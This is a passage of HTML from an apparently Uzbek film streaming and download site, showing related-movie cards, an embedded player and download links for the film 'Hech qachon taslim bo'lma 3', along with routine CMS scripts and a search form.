            <span class="is-first">720p</span>
            
            
            
            
            
            
            
      </div>
        <!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Никогда не сдавайся 3</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2016/">2016</a> •</div>
          <div class="genre txt-ellipsis">Ruscha kinolar</div>
        </div>
    </header> <!-- /Заголовок -->

    </div>
  </a>
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="14423">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
         <!--- <li>
            <a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер</a>
          </li>---->
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item related-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/10561-orta-maktab-uzbek-tilida-2016-kino-hd.html" class="flx flx-column flx-column-reverse">
  	
  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstorytop/a1/1bbca38775057b0b4a219ec81a8259.jpg" src="[data-uri]" alt="O&#039;rta maktab Uzbek tilida 2016 kino HD" width="207" height="290"/>
	    </picture>

      <div class="badge badge-tleft flx flx-column">
        
	        
	        <span class="is-first">480p</span>
            
            
            
            
            
            
            
            
      </div>
        <!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">O&#039;rta maktab Uzbek tilida 2016 kino HD</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2016/">2016</a> •</div>
          <div class="genre txt-ellipsis">Tarjima Kinolar</div>
        </div>
    </header> <!-- /Заголовок -->

    </div>
  </a>
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="14423">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
         <!--- <li>
            <a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер</a>
          </li>---->
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item related-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/2571-imtihon-javoblari-2018.html" class="flx flx-column flx-column-reverse">
  	
  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstorytop/e5/x91e106fae91a3d919fa58f2d08478d.jpg.pagespeed.ic.O1CVawqVq6.webp" src="[data-uri]" alt="Imtihon javoblari 2018" width="207" height="290"/>
	    </picture>

      <div class="badge badge-tleft flx flx-column">
        
	        
	        
            
            
            
            
            
            
            
            
      </div>
        <!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Imtihon javoblari 2018</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2018/">2018</a> •</div>
          <div class="genre txt-ellipsis">Новости</div>
        </div>
    </header> <!-- /Заголовок -->

    </div>
  </a>
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="14423">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
         <!--- <li>
            <a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер</a>
          </li>---->
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item related-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/10642-hamroh-hind-kino-uzbek-tilida-2019-kino-hd.html" class="flx flx-column flx-column-reverse">
  	
  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstorytop/be/xdf78bfdd57666a0bd1efedd128fb58.jpg.pagespeed.ic._AMKm5klJf.webp" src="[data-uri]" alt="Hamroh Hind kino Uzbek tilida 2010 kino HD" width="207" height="290"/>
	    </picture>

      <div class="badge badge-tleft flx flx-column">
        
	        
	        <span class="is-first">480p</span>
            <span class="is-first">720p</span>
            <span class="is-first">1080p</span>
            
            
            
            
            
            
      </div>
        <!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Hamroh Hind kino Uzbek tilida 2010 kino HD</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2010/">2010</a> •</div>
          <div class="genre txt-ellipsis">Tarjima Kinolar</div>
        </div>
    </header> <!-- /Заголовок -->

    </div>
  </a>
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="14423">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
         <!--- <li>
            <a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер</a>
          </li>---->
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item related-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/8174-hech-qachon-taslim-bolma-2-nikogda-ne-sdavaysya-2-uzbek-ozbek-tilida-tas-ix-skachat-download.html" class="flx flx-column flx-column-reverse">
  	
  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstorytop/ce/51b693d969e8d27d35820519afb7c4.jpg" src="[data-uri]" alt="Hech qachon taslim bo&#039;lma 2 Uzbek tilida 2011 O&#039;zbekcha tarjima kino HD" width="207" height="290"/>
	    </picture>

      <div class="badge badge-tleft flx flx-column">
        
	        
	        
            <span class="is-first">720p</span>
            
            
            
            
            
            
            
      </div>
        <!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Hech qachon taslim bo&#039;lma 2 Uzbek tilida 2011 O&#039;zbekcha tarjima kino HD</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2011/">2011</a> •</div>
          <div class="genre txt-ellipsis">Tarjima Kinolar</div>
        </div>
    </header> <!-- /Заголовок -->

    </div>
  </a>
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="14423">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
         <!--- <li>
            <a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер</a>
          </li>---->
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item related-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/12984-maktab-xori-tillarda-doston-yapon-filmi-uzbek-tilida-2015-ozbekcha-tarjima-kino-hd.html" class="flx flx-column flx-column-reverse">
  	
  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstorytop/fb/x5f761cacb6af42e09bf3f1a2176636.jpg.pagespeed.ic.wTrSFHLugH.webp" src="[data-uri]" alt="Maktab Xori / Tillarda Doston Yapon Filmi Uzbek tilida 2015 O&#039;zbekcha tarjima kino HD" width="207" height="290"/>
	    </picture>

      <div class="badge badge-tleft flx flx-column">
        
	        
	        <span class="is-first">480p</span>
            
            
            
            
            
            
            
            
      </div>
        <!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Maktab Xori / Tillarda Doston Yapon Filmi Uzbek tilida 2015 O&#039;zbekcha tarjima kino HD</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2015/">2015</a> •</div>
          <div class="genre txt-ellipsis">Tarjima Kinolar</div>
        </div>
    </header> <!-- /Заголовок -->

    </div>
  </a>
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="14423">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
         <!--- <li>
            <a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер</a>
          </li>---->
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item related-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/12685-soya-bilan-jang-3-songi-raund-songsiz-olishuv-3-uzbek-tilida-2011-full-hd-ozbek-tarjima-tas-ix-skachat.html" class="flx flx-column flx-column-reverse">
  	
  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstorytop/70/x2ee6c66727fb57a2e787778410df5c.jpg.pagespeed.ic.lSHnW32pur.webp" src="[data-uri]" alt="Soya bilan jang 3: So&#039;ngi raund / So&#039;ngsiz olishuv 3 Uzbek tilida 2011 Full HD O&#039;zbek tarjima tas-ix skachat" width="207" height="290"/>
	    </picture>

      <div class="badge badge-tleft flx flx-column">
        
	        
	        <span class="is-first">480p</span>
            <span class="is-first">720p</span>
            <span class="is-first">1080p</span>
            
            
            
            
            
            
      </div>
        <!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Soya bilan jang 3: So&#039;ngi raund / So&#039;ngsiz olishuv 3 Uzbek tilida 2011 Full HD O&#039;zbek tarjima tas-ix skachat</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2011/">2011</a> •</div>
          <div class="genre txt-ellipsis">Tarjima Kinolar</div>
        </div>
    </header> <!-- /Заголовок -->

    </div>
  </a>
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="14423">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
         <!--- <li>
            <a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер</a>
          </li>---->
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item related-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/12882-palmer-uzbek-tilida-2021-ozbekcha-tarjima-kino-hd.html" class="flx flx-column flx-column-reverse">
  	
  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstorytop/02/c4ae60e7bc56d50d14906a4081bbb0.jpg" src="[data-uri]" alt="Palmer Uzbek tilida 2021 O&#039;zbekcha tarjima kino HD" width="207" height="290"/>
	    </picture>

      <div class="badge badge-tleft flx flx-column">
        
	        
	        <span class="is-first">480p</span>
            <span class="is-first">720p</span>
            <span class="is-first">1080p</span>
            
            
            
            
            
            
      </div>
        <!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Palmer Uzbek tilida 2021 O&#039;zbekcha tarjima kino HD</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2021/">2021</a> •</div>
          <div class="genre txt-ellipsis">Tarjima Kinolar</div>
        </div>
    </header> <!-- /Заголовок -->

    </div>
  </a>
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="14423">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
         <!--- <li>
            <a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер</a>
          </li>---->
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item related-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/11972-ikki-yolovchi-2-yolovchi-ehtiroslar-vulqoni-uzbek-tilida-2013-ozbekcha-tarjima-kino-hd.html" class="flx flx-column flx-column-reverse">
  	
  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstorytop/23/fe8029981dd9e64c8fabe3dbf29fdd.jpg" src="[data-uri]" alt="Ikki yo&#039;lovchi / 2 YO&#039;LOVCHI / Ehtiroslar vulqoni Uzbek tilida 2013 O&#039;zbekcha tarjima kino HD" width="207" height="290"/>
	    </picture>

      <div class="badge badge-tleft flx flx-column">
        
	        
	        <span class="is-first">480p</span>
            <span class="is-first">720p</span>
            <span class="is-first">1080p</span>
            
            
            
            
            
            
      </div>
        <!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Ikki yo&#039;lovchi / 2 YO&#039;LOVCHI / Ehtiroslar vulqoni Uzbek tilida 2013 O&#039;zbekcha tarjima kino HD</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2013/">2013</a> •</div>
          <div class="genre txt-ellipsis">Tarjima Kinolar</div>
        </div>
    </header> <!-- /Заголовок -->

    </div>
  </a>
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="14423">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
         <!--- <li>
            <a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер</a>
          </li>---->
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item related-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/2542-2018-yil-uchun-maktab-oquvchilari-uchun-imtihon-javoblari-chiqdi-kochirib-olish-sotib-olish-2018-yil-uchun-5678910-sinflar-uchun-imtihon-javoblari.html" class="flx flx-column flx-column-reverse">
  	
  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstorytop/89/x2c5465b27da18032fa25c0d1e71b7d.jpg.pagespeed.ic.gWcMAr4a1X.webp" src="[data-uri]" alt="2018- yil uchun Maktab o`quvchilari uchun imtihon javoblari chiqdi. Ko`chirib olish. Sotib olish. 2018-yil uchun 5,6,7,8,9,10-sinflar uchun imtihon javoblari" width="207" height="290"/>
	    </picture>

      <div class="badge badge-tleft flx flx-column">
        
	        
	        
            
            
            
            
            
            
            
            
      </div>
        <!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">2018- yil uchun Maktab o`quvchilari uchun imtihon javoblari chiqdi. Ko`chirib olish. Sotib olish. 2018-yil uchun 5,6,7,8,9,10-sinflar uchun imtihon javoblari</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2018/">2018</a> •</div>
          <div class="genre txt-ellipsis">Новости</div>
        </div>
    </header> <!-- /Заголовок -->

    </div>
  </a>
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="14423">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
         <!--- <li>
            <a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер</a>
          </li>---->
        </ul>
      </div>
    </div>
  </div>
</article>
               </div>
            </div>
            

   </div>
</article><!-- /полная новость -->

<!-- для записи истории просмотров, не удалять -->

<!-- /для записи истории просмотров, не удалять -->


<!----Onlayn va skachat knopkani bosganda chiqadigan kodlar ---->
 
<div class="d-hidden" id="onlayn1">
    
<!----1-2 kun ichida joylanadigan kinolarni ko'rsatuvchi---->
    
<!----1-2 kun ichida joylanadigan kinolarni ko'rsatuvchi---->   
<!-----Tayyor embed kodi uchun joy---->
    
<!------Notasix serverdan onlayn ko'rish---->
       
          <div id="cn-content" class="video-content">
       <div class="autosize-container">
<iframe src="/player/player.html?file=https://fayllar1.ru/23/kinolar/Hech qachon taslim bo'lma 3 480p O'zbek tilida (asilmedia.net).mp4" id="notasix121" frameborder="0" allowfullscreen="allowfullscreen" width="640" height="360"></iframe>


</div>
</div>
<div class="share-box">
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
</div>
<div class="film-content wrap active" id="player-moonwalk">   <center>
<b>👇Iltimos, pastdan FILM SIFATINI tanlang!👇</b><br>
<select onchange="document.getElementById('notasix121').src=this.options[this.selectedIndex].value;" style="
    height: 50px;
    max-width: 200px;
    color: #99b1d4;
    background-color: #24303d;
    border-width: 2px;
    border-color: #d2b421;
    border-radius: 10px;
    cursor: pointer;
    padding: 10px;
    box-shadow: 0 0 10px rgb(255 247 0);
    font-family: inherit;
    font-size: 110%;"> 
<option value="http://asilmedia.org/player/player.html?file=https://fayllar1.ru/23/kinolar/Hech qachon taslim bo'lma 3 480p O'zbek tilida (asilmedia.net).mp4">480p</option>
<option value="http://asilmedia.org/player/player.html?file=https://fayllar1.ru/23/kinolar/Hech qachon taslim bo'lma 3 720p O'zbek tilida (asilmedia.net).mp4">720p</option>
<option value="http://asilmedia.org/player/player.html?file=https://fayllar1.ru/23/kinolar/Hech qachon taslim bo'lma 3 1080p O'zbek tilida (asilmedia.net).mp4">1080p</option> 












</select>
    <br> 
</center> </div>
<!------Notasix serverdan onlayn ko'rish---->
    <!----Faqat serial_qisminiki---->

    <!----Faqat serial_qisminiki----> 
</div> 
<div class="d-hidden" id="download1">

    <div class="download-block">
      <button class="button button100 txt-uppercase mb-2 download-open" style="background-color: #008799;">
         <svg class="svgicon menuicon mr-3">
             <use xlink:href="#download"></use>
         </svg>
         Yuklab olish 
      </button>

      <div class="download-list d-hidden">
         <div class="downlist-inner flx flx-column">
          <!--------------------------------Ko`chirib olish uchun addreslar o`yin va mobile, softlar uchun----BOSHLANISHI-------->
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            <!--------------------------------Ko`chirib olish uchun addreslar o`yin va mobile, softlar uchun----TUGASHI-------->
            <a href="https://t.me/+gE5tqpLjhiNlNWIy" download="Telegram kanalga obuna bo'lish">Telegram orqali yuklash olish</a>
            <a href="https://fayllar1.ru/23/kinolar/Hech qachon taslim bo'lma 3 480p O'zbek tilida (asilmedia.net).mp4" rel="noreferrer" download="Yuklab olish - Hech qachon taslim bo&#039;lma 3 Uzbek tilida 2016 O&#039;zbekcha tarjima kino HD">Скачать 480p</a> 
            <a href="https://fayllar1.ru/23/kinolar/Hech qachon taslim bo'lma 3 720p O'zbek tilida (asilmedia.net).mp4" rel="noreferrer" download="Yuklab olish - Hech qachon taslim bo&#039;lma 3 Uzbek tilida 2016 O&#039;zbekcha tarjima kino HD">Скачать 720p</a>
            <a href="https://fayllar1.ru/23/kinolar/Hech qachon taslim bo'lma 3 1080p O'zbek tilida (asilmedia.net).mp4" rel="noreferrer" download="Yuklab olish - Hech qachon taslim bo&#039;lma 3 Uzbek tilida 2016 O&#039;zbekcha tarjima kino HD">Скачать 1080p</a>
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
         
             
            
            <!--------------------------------Ko`chirib olish uchun addreslar filmlar uchun----TUGASHI-------->
             
             
             
         </div>
      </div>
   </div>   
</div>
<!----Onlayn va skachat knopkani bosganda chiqadigan kodlar ---->
       
<style type="text/css">.telegram-button{position:fixed;right:13px;bottom:90px;transform:translate(-50%,-50%);background:#08c;border-radius:50%;width:50px;height:50px;color:#fff;text-align:center;line-height:53px;font-size:35px;z-index:9999}.telegram-button a{color:#fff}.telegram-button:before,.telegram-button:after{content:" ";display:block;position:absolute;border:50%;border:1px solid #08c;left:-20px;right:-20px;top:-20px;bottom:-20px;border-radius:50%;animation:animate 1.5s linear infinite;opacity:0;backface-visibility:hidden}.telegram-button:after{animation-delay:.5s}@keyframes animate
{
    0%
    {
        transform: scale(0.5);
        opacity: 0;
    }
    50%
    {
        opacity: 1;
    }
    100%
    {
        transform: scale(1.2);
        opacity: 0;
    }
}</style>


<a href="https://t.me/+-GTa6sFH4tU3ZDRi" target="_blank" title="Filmni Telegram orqali yuklash" rel="noopener noreferrer"><div class="telegram-button"><i class="fab fa-telegram"></i></div></a>
</div><!-- /контент -->
               </div>
            </main>
            <!-- подвал -->	
            <!-- /подвал -->	
         </div>
         <!-- /центральынй блок -->
         <div class="overlay-box d-hidden js-allclose"></div>
      </div>
      <!-- /обвертка сайта -->
      <!-- фильтр -->	
      <form data-dlefilter="dle-filter" id="dle-filter" class="dle-filter">
	<div class="dle-filter-title title is-5 mb-4">Поиск Вашего любимого кино, никогда не был так прост.</div>
	<div class="dle-filter-inner">
		<div class="dle-filter-col flx flx-wrap justify-content-between align-items-center mb-3">
			<div class="dle-filter-scol fscol">
				<p class="filter-subtext txt-smaller">Название</p>
				<input name="m.title" type="text" placeholder="Поиск по названию..."/> </div>
			<div class="dle-filter-scolgroup flx flx-wrap justify-content-between fscol">
				<div class="dle-filter-scol filter-scolinput">
					<p class="filter-subtext txt-smaller">Год от</p>
					<select data-select-config="Максимум выбрать: 10;Вывод выбранных;Подсказка:Год;" name="PARAM" class="dle-fselect">
						<option value="1">Раз</option>
						<option value="2">Два</option>
						<option value="3">Три</option>
					</select>
				</div>
				<div class="dle-filter-scol filter-scolinput">
					<p class="filter-subtext txt-smaller">Год до</p>
					<select data-select-config="Максимум выбрать: 10;Вывод выбранных;Подсказка:Год;" name="PARAM" class="dle-fselect">
						<option value="1">Раз</option>
						<option value="2">Два</option>
						<option value="3">Три</option>
					</select>
				</div>
			</div>
		</div>
		<div class="dle-filter-col mb-3">
			<p class="filter-subtext txt-smaller">Тип кино</p>
			<div class="dle-filter-scol flx flx-wrap justify-content-between align-items-center">
				<label class="dle-filter-collabel">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">Фильм </label>
				<label class="dle-filter-collabel">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">Сериал </label>
				<label class="dle-filter-collabel">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">Аниме </label>
				<label class="dle-filter-collabel">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">Аниме сериалы </label>
				<label class="dle-filter-collabel">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">Мульфильмы </label>
				<label class="dle-filter-collabel">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">Мульфильмы сериалы </label>
			</div>
		</div>
		<div class="dle-filter-col flx flx-wrap justify-content-between mb-3">
			<div class="dle-filter-scol fscol">
				<p class="filter-subtext txt-smaller">Пользовательский рейтинг</p>
				<input type="text" placeholder="От 0 до 10"/> </div>
			<div class="dle-filter-scol fscol">
				<p class="filter-subtext txt-smaller">Вовзраст</p>
				<label class="comments-spoiler">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">G </label>
				<label class="comments-spoiler">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">PG </label>
				<label class="comments-spoiler">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">PG-13 </label>
				<label class="comments-spoiler">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">PG-18 </label>
				<label class="comments-spoiler">
					<input name="cpu" value="amd-ryzen-3" type="checkbox">N </label>
			</div>
		</div>
		<div class="dle-filter-col flx flx-wrap justify-content-between mb-3">
			<div class="dle-filter-scol fscol">
				<p class="filter-subtext txt-smaller">Жанры</p>
				<select data-select-config="Максимум выбрать: 10;Вывод выбранных;Подсказка:Год;" multiple name="PARAM" class="dle-fselect">
					<option value="1">Раз</option>
					<option value="2">Два</option>
					<option value="3">Три</option>
				</select>
			</div>
			<div class="dle-filter-scol fscol">
				<p class="filter-subtext txt-smaller">Страна</p>
				<select data-select-config="Максимум выбрать: 10;Вывод выбранных;Подсказка:Год;" multiple name="PARAM" class="dle-fselect">
					<option value="1">Раз</option>
					<option value="2">Два</option>
					<option value="3">Три</option>
				</select>
			</div>
		</div>
		<div class="dle-filter-groupbtn flx justify-content-center">
			<input type="button" data-dlefilter="submit" value="Поиск" class="mr-3">
			<input type="button" data-dlefilter="reset" value="Очистить"> </div>
	</div>
</form><!-- /фильтр -->	
      <!-- поиск -->
      <div class="search-wrap"><br><br><br><br><br><br><br><br>
	<form id="quicksearch" method="post">
		<div class="quicksearch">
			<div id="voiceSearch" method="get" action="https://www.google.com/search">
				<input id="story" name="story" placeholder="Faqat lotinchada yozing! Masalan: Flesh" type="search">
				<a href="javascript:void(0);" class="btn h-btn js-searchclose to-ripple is-green">
					<svg class="svgicon">
						<use xlink:href="#arrowleft"></use>
					</svg>
				</a>
				<a href="javascript:void(0);" onclick="startDictation()" class="btn h-btn to-ripple is-green">
					<svg class="svgicon">
						<use xlink:href="#microphone"></use>
					</svg>
				</a>
			</div>
		</div>
		<input type="hidden" name="do" value="search">
		<input type="hidden" name="subaction" value="search"> 
	</form>

	
</div>

<!-- /поиск -->
      <!-- Отложенная подгрузка Шрифтов -->
      <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;700;900&display=swap" onload="this.rel='stylesheet'">
      <noscript>
         <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;700;900&display=swap">
      </noscript>
     

     
      <!-- /показать на главной и категориях -->
      <script>var dle_root='/';var dle_admin='';var dle_login_hash='47b905798522225b7e6c0c8fa7d36fba9ff2aac3';var dle_group=5;var dle_skin='playfilmo';var dle_wysiwyg='-1';var quick_wysiwyg='1';var dle_min_search='3';var dle_act_lang=["Да","Нет","Ввод","Отмена","Сохранить","Удалить","Загрузка. Пожалуйста, подождите..."];var menu_short='Быстрое редактирование';var menu_full='Полное редактирование';var menu_profile='Просмотр профиля';var menu_send='Отправить сообщение';var menu_uedit='Админцентр';var dle_info='Информация';var dle_confirm='Подтверждение';var dle_prompt='Ввод информации';var dle_req_field='Заполните все необходимые поля';var dle_del_agree='Вы действительно хотите удалить? Данное действие невозможно будет отменить';var dle_spam_agree='Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';var dle_c_title='Отправка жалобы';var dle_complaint='Укажите текст Вашей жалобы для администрации:';var dle_mail='Ваш e-mail:';var dle_big_text='Выделен слишком большой участок текста.';var dle_orfo_title='Укажите комментарий для администрации к найденной ошибке на странице:';var dle_p_send='Отправить';var dle_p_send_ok='Уведомление успешно отправлено';var dle_save_ok='Изменения успешно сохранены. Обновить страницу?';var dle_reply_title='Ответ на комментарий';var dle_tree_comm='0';var dle_del_news='Удалить статью';var dle_sub_agree='Вы действительно хотите подписаться на комментарии к данной публикации?';var dle_captcha_type='0';var DLEPlayerLang={prev:'Предыдущий',next:'Следующий',play:'Воспроизвести',pause:'Пауза',mute:'Выключить звук',unmute:'Включить звук',settings:'Настройки',enterFullscreen:'На полный экран',exitFullscreen:'Выключить полноэкранный режим',speed:'Скорость',normal:'Обычная',quality:'Качество',pip:'Режим PiP'};var allow_dle_delete_news=false;jQuery(function($){hs.graphicsDir='/engine/classes/highslide/graphics/';hs.wrapperClassName='rounded-white';hs.outlineType='rounded-white';hs.numberOfImagesToPreload=0;hs.captionEval='this.thumb.alt';hs.showCredits=false;hs.align='center';hs.transitions=['expand','crossfade'];hs.lang={loadingText:'Загрузка...',playTitle:'Просмотр слайдшоу (пробел)',pauseTitle:'Пауза',previousTitle:'Предыдущее изображение',nextTitle:'Следующее изображение',moveTitle:'Переместить',closeTitle:'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'};hs.slideshowGroup='fullnews';hs.addSlideshow({slideshowGroup:'fullnews',interval:4000,repeat:false,useControls:true,fixedControls:'fit',overlayOptions:{opacity:.75,position:'bottom center',hideOnMouseOut:true}});});</script>

<!-- Fullskrin---->
     
<!-- Fullskrin---->
       <!----
      ---->
      <!-- скрипты для полной новости JS -->
      <!-- показать в полной новости -->
      <!-- скрипты для полной новости JS-->
